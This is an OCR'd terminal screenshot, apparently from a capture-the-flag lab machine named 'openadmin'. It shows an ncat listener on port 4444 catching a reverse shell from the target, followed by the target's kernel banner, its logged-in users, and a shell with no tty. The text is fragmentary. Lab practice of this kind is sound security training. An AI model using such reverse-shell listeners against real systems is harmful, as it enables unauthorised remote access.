
~$
ncat 
-lvp
Ncat: Version 7.80 ( https://nmap.org/ncat )

Ncat: Listening on :::4444

Ncat: Listening on 0.0.0.0:4444

Ncat: Connection from 10.10.10.171.

Linux openadmin 4.15.0-70-generic #
 23:10:24 up 22 min,  7 users,  load average: 40.02, 3
USER     TTY      FROM             LOGIN@   IDLE   JCP
jimmy    pts/0    10.10.14.153     22:48   17:03   0.0
jimmy    pts/1    10.10.15.81      22:48    4:56   0.0
joanna   pts/2    10.10.14.190     23:02    3:35   0.0
joanna   pts/3    10.10.15.94      22:49    2:40   0.1
jimmy    pts/4    10.10.15.100     22:50    0.00s  0.0
jimmy    pts/5    10.10.15.56      23:10    8.00s  0.0
jimmy    pts/7    10.10.14.203     23:02    1:12   0.0
/bin/sh: 0: can't access tty;